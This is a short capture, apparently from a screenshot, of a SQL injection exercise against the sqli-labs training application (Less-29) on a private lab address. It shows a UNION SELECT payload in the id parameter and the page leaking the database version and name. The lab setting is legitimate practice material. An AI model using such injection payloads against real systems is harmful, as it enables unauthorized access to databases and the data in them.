 Load URL
Split URL
Execute
http://10.10.10.129/sqli-labs/Less-29/index.php
?id=-3' union select 1,version(),database() '
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.1.41-3ubuntu12.6-log
Your Password:security
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=-3%27%20union%20select%201,version(),database()%20%27
WS